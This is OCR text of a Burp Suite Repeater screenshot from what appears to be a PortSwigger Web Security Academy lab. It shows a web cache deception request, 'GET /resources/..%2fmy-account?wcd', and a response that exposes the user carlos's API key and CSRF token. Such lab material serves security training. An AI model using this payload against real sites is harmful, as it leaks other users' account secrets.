 Burp Project Intruder Repeater View Help Param Miner Burp Suite Professional v2025.6.5 - burp-lab - 0x13
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 2 3 4 5 6 × +
Send Cancel < > Target: https://0aea00db04621303835cb458000e00b0.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /resources/..%2fmy-account?wcd HTTP/2
2 Host:
0aea00db04621303835cb458000e00b0.web-security-academ
y.net
3 Cookie: session=d6A4qMa5SupeeKgF4UcPpVmscxHim3KK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aea00db04621303835cb458000e00b0.web-securit
y-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <h1>
My Account
</h1>
60 <div id=account-content>
61 <p>
Your username is: carlos
</p>
62 <div>
Your API Key is:
wK2pmMbOQJyBITGH7v2vuT6mhp1
8yKHC
</div>
<br/>
63 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method
="POST">
64 <label>
Email
</label>
65 <input required type="email
" name="email" value="">
66 <input required type="
hidden" name="csrf" value="
gdCRfqgGZOwsfTCLJwzvKePdpHr
dkBoE">
67 <button class='button' type
='submit'>
Update email
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77
Inspector
Notes
Explanations
Custom actions
? Search 0 highlights
? Search 0 highlights
Done 4,027 bytes | 225 millis
Event log All issues (43) Memory: 198.7MB